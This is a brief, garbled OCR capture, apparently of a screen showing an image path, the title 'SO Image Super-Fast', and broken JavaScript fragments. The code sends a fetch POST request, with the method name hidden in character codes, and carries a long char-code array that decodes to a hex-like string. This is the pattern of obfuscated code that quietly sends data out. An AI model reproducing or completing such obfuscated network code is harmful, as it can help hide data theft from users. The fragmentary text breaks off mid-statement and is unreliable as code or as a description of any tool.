
SO Image Super-Fast {QxR}
71c09
de(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.str
51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101
omCharCode(32).trim();for(let i=0;i